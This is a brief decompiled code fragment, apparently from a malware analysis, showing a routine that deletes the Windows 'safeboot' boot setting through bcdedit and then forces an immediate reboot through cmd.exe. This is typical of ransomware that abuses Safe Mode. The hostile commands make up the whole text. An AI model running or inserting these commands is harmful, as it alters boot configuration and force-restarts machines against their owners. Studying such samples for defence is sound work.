 1 HINSTANCE sub_40FB20()
2 {
3 sub_43DC04("bcdedit /deletevalue safeboot");
4 sub_43DC04("C:\\Windows\\System32\\bcdedit.exe /deletevalue safeboot");
5 sub_43DC04("C:\\Windows\\SysNative\\bcdedit.exe /deletevalue safeboot");
6 return ShellExecuteA(0, "open", "cmd.exe", "/C shutdown -r -f -t 0", 0, 0);
7 }